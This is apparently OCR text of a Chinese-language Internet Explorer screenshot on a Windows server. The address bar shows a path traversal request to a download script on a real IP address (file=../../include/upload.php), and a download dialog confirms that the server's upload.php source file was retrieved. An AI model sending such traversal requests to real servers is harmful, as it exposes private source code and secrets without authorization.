 启用了 Internet Explorer 增强的安全配置 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://58.18.131.8/cgi-bin/filemanage/download.php?file=../../include/upload.php 转到 链接 »
启用了 Internet Explorer 增强的安全配置
当前在您的服务器上启用了 Internet Explorer 增强的安全配置。它配置一些定义用户如何浏览 Internet 和
企业内部网站的安全设置。此配置还能提高服务器的隐蔽性，从而减少某些网站对服务器构成的安全隐患。有关
此配置的安全设置的完整列表，请参阅 Internet Explorer 增强的安全配置的效果。
此增强级别的安全性阻止网站在 Internet Explorer 中正确显示，并限制访问网络资源，例如在通用命名约定
(UNC)共享上的文件。如果您想浏览的网站所要求的 Internet Explorer 功能被禁用，您可以将此网站添加到本
地 in
ternet Explorer 增强的安全配
置。
下载完毕
下载完毕
已保存:
upload.php 来自 58.18.131.8
下载: 1.67 KB(总共 1 秒)
下载到: C:\Documents and Settin...\upload.php
传输速度: 1.67 KB/秒
下载完毕后关闭该对话框(C)
打开(O) 打开文件夹(F) 关闭
Internet